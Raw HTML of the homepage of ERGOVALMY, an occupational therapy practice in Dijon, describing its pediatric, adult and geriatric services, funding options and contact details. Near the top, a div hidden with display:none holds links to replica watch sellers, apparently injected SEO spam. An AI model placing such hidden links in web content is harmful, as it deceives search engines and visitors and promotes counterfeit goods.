												<img loading="lazy" decoding="async" width="426" height="173" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2.png" class="attachment-large size-large" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2.png 426w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2-300x122.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d15df1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d15df1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f646823" data-id="f646823" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f936272 elementor-widget elementor-widget-heading" data-id="f936272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ERGOVALMY, le cabinet d’ergothérapeute à Dijon</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-916478f elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="916478f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;4.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpath d=&#039;M0,6c6,0,6,13,12,13S18,6,24,6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7393a80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7393a80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c07b4bf" data-id="c07b4bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac4c24e elementor-widget elementor-widget-text-editor" data-id="ac4c24e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div style="display:none"><a href="https://www.hublotcopy.com/">best replica watches site</a>
<a href="https://www.hublotwatchesreview.com/">best replica watches</a><a href="https://perfectwatches1.sr/">
best Rolex replica online</a>
<a href="https://replicaomega.io/">replica omega watches</a>
<a href="https://www.bookch.com/styles/">IWC replica watches</a>
<a href="https://www.locksmithsalford.com/rolex.asp">replica rolex</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7053bc3 elementor-section-height-min-height bloc1 elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7053bc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6001583 elementor-invisible" data-id="6001583" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2babee7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2babee7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a88f75" data-id="8a88f75" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1068529 elementor-widget elementor-widget-image" data-id="1068529" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/separateur.png" class="attachment-large size-large" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5af9a9f" data-id="5af9a9f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e75d0b7 elementor-widget elementor-widget-heading" data-id="e75d0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">À propos du cabinet</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d2c8867 elementor-widget elementor-widget-text-editor" data-id="d2c8867" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Installée à Dijon depuis quelques années maintenant, notre équipe d&rsquo;ergothérapeutes dispense de leurs services afin de vous aider au mieux à surmonter vos difficultés quotidiennes et maintenir votre autonomie. Notre équipe d&rsquo;ergothérapeutes intervient sur le secteur de la Côte-d&rsquo;Or et de la Haute-Marne afin de préserver votre autonomie au quotidien.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81e8153 elementor-widget elementor-widget-button" data-id="81e8153" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cabinet-ergotherapeute-dijon.com/contactez-nous/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CONTACTEZ-NOUS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80dd212 elementor-invisible" data-id="80dd212" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d4de1c6 elementor-widget elementor-widget-image" data-id="d4de1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/thumbs/1-pa5f42ahmy2mvapmv8a4mv6niqhcxr4wyi9aybg9rw.jpg" title="1" alt="1" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ffce5ec elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ffce5ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-969c465 elementor-invisible" data-id="969c465" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43f9e03 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="43f9e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d8ed95" data-id="6d8ed95" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-33b8067 elementor-widget elementor-widget-image" data-id="33b8067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/separateur-2.png" class="attachment-large size-large" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e49b0b0" data-id="e49b0b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3dfed95 elementor-widget elementor-widget-heading" data-id="3dfed95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">L’ergothérapie</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-879604f" data-id="879604f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df8253d elementor-widget elementor-widget-image" data-id="df8253d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/separateur.png" class="attachment-large size-large" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-154c885 elementor-widget elementor-widget-text-editor" data-id="154c885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Vous avez entendu parler d&rsquo;ergothérapie, on vous a proposé de débuter un suivi auprès d&rsquo;un ergothérapeute, mais vous ne savez pas de quoi il s&rsquo;agit exactement ? Notre cabinet propose :</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2119f0 elementor-section-full_width elementor-section-content-middle icons_col elementor-section-height-default elementor-section-height-default" data-id="a2119f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed77b4c elementor-invisible" data-id="ed77b4c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInLeft&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-029bdbc elementor-widget elementor-widget-image" data-id="029bdbc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="578" height="385" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/2.jpg" class="attachment-full size-full" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/2.jpg 578w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/2-300x200.jpg 300w" sizes="auto, (max-width: 578px) 100vw, 578px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-995515f elementor-widget elementor-widget-heading" data-id="995515f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">PÉDIATRIE</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-fb1a755 pq elementor-widget elementor-widget-text-editor" data-id="fb1a755" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Dans le but de grandir et de se développer dans la plus grande autonomie possible, l&rsquo;ergothérapie aide les enfants à s&rsquo;épanouir avec un accès à la communication, aux jeux, à la scolarité. Par l&rsquo;évaluation et l&rsquo;analyse des compétences un programme de rééducation sur-mesure est développé en accord avec la famille.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c30ac27 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c30ac27" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cabinet-ergotherapeute-dijon.com/pediatrie/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">En savoir +</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6c88f8 elementor-invisible" data-id="f6c88f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e05b5e7 elementor-widget elementor-widget-image" data-id="e05b5e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="583" height="388" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/4.jpg" class="attachment-full size-full" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/4.jpg 583w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/4-300x200.jpg 300w" sizes="auto, (max-width: 583px) 100vw, 583px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-959cc50 elementor-widget elementor-widget-heading" data-id="959cc50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ADULTE</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4aa9827 pq elementor-widget elementor-widget-text-editor" data-id="4aa9827" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>L’ergothérapie chez les adultes vise à restaurer et permettre les activités humaines de manière sécurisée, autonome et efficace. En prenant en compte les habitudes de vie, nous mettons en place un programme adapté dans le but de prévenir, réduire, voire supprimer les situations de handicap.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bdd058c elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="bdd058c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cabinet-ergotherapeute-dijon.com/adulte/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">En savoir +</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c97dfbc elementor-invisible" data-id="c97dfbc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e18848d geriatrie elementor-widget elementor-widget-image" data-id="e18848d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="562" height="375" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/3.jpg" class="attachment-full size-full" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/3.jpg 562w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/3-300x200.jpg 300w" sizes="auto, (max-width: 562px) 100vw, 562px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69ab5a8 elementor-widget elementor-widget-heading" data-id="69ab5a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">GÉRIATRIE</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d3663eb pq elementor-widget elementor-widget-text-editor" data-id="d3663eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>L’ergothérapie chez la personne âgée est la thérapie qui favorise l’autonomie de seniors dans un environnement sécurisé. Notre mission est de prévenir, réduire, voire supprimer les situations de handicap en tenant compte du train de vie des personnes et de leur environnement.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a0721 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="b4a0721" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cabinet-ergotherapeute-dijon.com/geriatrie/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">En savoir +</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba0f43b elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ba0f43b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d2632c" data-id="8d2632c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b705281 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b705281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59e9dac" data-id="59e9dac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f4e9ee elementor-widget elementor-widget-image" data-id="9f4e9ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/separateur-2.png" class="attachment-large size-large" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a84866d" data-id="a84866d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0713d06 elementor-widget elementor-widget-heading" data-id="0713d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Comment financer vos séances ?</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24e42d1" data-id="24e42d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbadb7b elementor-widget elementor-widget-image" data-id="fbadb7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/separateur.png" class="attachment-large size-large" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-183cdb8 elementor-widget elementor-widget-text-editor" data-id="183cdb8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>L’ergothérapie est une profession, qui en libéral, n’est pas remboursée de manière systématique par la sécurité sociale. Toutefois, il est possible de monter des dossiers de demande d’aide aux financements auprès de différents organismes.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7cde69 elementor-align-center elementor-widget elementor-widget-button" data-id="b7cde69" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cabinet-ergotherapeute-dijon.com/financements/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Aide financière, ce qui existe </span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895abed elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="895abed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;tada&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0450c8 elementor-hidden-tablet elementor-hidden-phone" data-id="a0450c8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-749cb7c ds" data-id="749cb7c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-789e216 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="789e216" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ba2642" data-id="1ba2642" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d561b76 elementor-widget elementor-widget-image" data-id="d561b76" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep.png" class="attachment-medium size-medium" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c3246e8" data-id="c3246e8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9cdd4a elementor-widget elementor-widget-heading" data-id="d9cdd4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos thérapeutes</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10451c1" data-id="10451c1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ec9f88 elementor-widget elementor-widget-image" data-id="8ec9f88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="48" height="9" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep^2.png" class="attachment-medium size-medium" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-efe754e elementor-widget elementor-widget-text-editor" data-id="efe754e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Notre équipe d&rsquo;ergothérapeutes intervient sur le secteur de la Côte-d&rsquo;Or et de la Haute-Marne afin de préserver votre autonomie au quotidien.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ffed8 elementor-widget elementor-widget-heading" data-id="a5ffed8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Faisons connaissance >>></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57ed3c3 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="57ed3c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e477a92" data-id="e477a92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d4f290c elementor-widget elementor-widget-heading" data-id="d4f290c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Contactez BESOIN D’AIDE ? <br>
N'HÉSITEZ PAS À NOUS CONTACTER</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="58" class="elementor elementor-58 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-13bb1f3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="13bb1f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41fc5e5" data-id="41fc5e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01e8ff9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="01e8ff9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://cabinet-ergotherapeute-dijon.com">
							<img width="2308" height="1171" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png 2308w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-300x152.png 300w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-1024x520.png 1024w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-768x390.png 768w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-1536x779.png 1536w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-2048x1039.png 2048w" sizes="auto, (max-width: 2308px) 100vw, 2308px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b05b1fc" data-id="b05b1fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a75d04 elementor-widget elementor-widget-heading" data-id="3a75d04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Nos coordonnées  </p>		</div>
				</div>
				<div class="elementor-element elementor-element-d368862 elementor-hidden-tablet elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d368862" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df2afc5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df2afc5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">9B Rue Jeanne Barret, 21000 Dijon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ergovalmy@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0380412743">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">03 80 41 27 43 / 06 80 76 35 97</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb5a36f" data-id="bb5a36f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1ebc66 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ebc66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cabinet-ergotherapeute-dijon.com/mentions-legales/">

											<span class="elementor-icon-list-text"><br><br><br>Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cabinet-ergotherapeute-dijon.com/politiques-de-confidentialite/">

											<span class="elementor-icon-list-text">Politiques de confidentialité </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
